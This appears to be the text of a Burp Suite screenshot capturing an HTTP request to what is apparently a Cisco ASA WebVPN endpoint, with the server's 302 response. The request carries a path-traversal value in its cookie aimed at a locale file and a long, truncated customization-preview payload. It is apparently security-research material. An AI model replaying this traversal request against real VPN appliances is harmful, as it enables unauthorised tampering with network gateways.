 Burp Suite Professional v1.6.05 – licensed to Larry Lau
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × 6 × 1 × 2 × 3 × 4 × ...
Go Cancel < ▾ > ▾ Follow redirection Target: https://172.16.1.101 ?
Request
Raw Params Headers Hex
POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 172.16.1.101
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5326
a=preview&obj=DfltCustomization&f=title&preview=logon&application%
2F1%2Fid=home&application%2F1%2Ftab-title=Home&application%2F1%
2Forder=1&application%2F1%2Fmode=enable&application%2F2%2Fid=w
eb-access&application%2F2%2Ftab-title=Web+Applications&application
%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%
2Fid=file-access&application%2F3%2Ftab-title=Browse+Networks&applica
tion%2F3%2Forder=3&application%2F3%2Fmode=enable&application%2F
4%2Fid=net-access&application%2F4%2Ftab-title=AnyConnect&applicatio
n%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-page%2Ffor
m-order%2Fusername=200&auth-page%2Fform-order%2Fsecondary-pass
word=600&auth-page%2Fform-order%2Fsecondary-username=500&auth-
page%2Fform-order%2Finternal-password=400&auth-page%2Fform-order
%2Fgroup=100&auth-page%2Fform-order%2Fpassword=300&column%2F
1%2Forder=1&column%2F1%2Fwidth=100&pane%2F1%2Fmode=disable&
pane%2F1%2Ftype=TEXT&pane%2F1%2Ftext=&pane%2F1%2Ftitle=&pane
%2F1%2Fnotitle=no&pane%2F1%2Furl=&pane%2F1%2Fcolumn=0&pane
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 302 Object Moved
Content-Type: text/html; charset=utf-8
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Fri, 31 Oct 2014 17:09:56 GMT
X-Frame-Options: SAMEORIGIN
Location:
/+CSCOE+/cedlogon.html?obj=DfltCustomization&preview=logon&f=
title&pf=logon
? < + > Type a search 0 matches
Done 308 bytes | 1,016 millis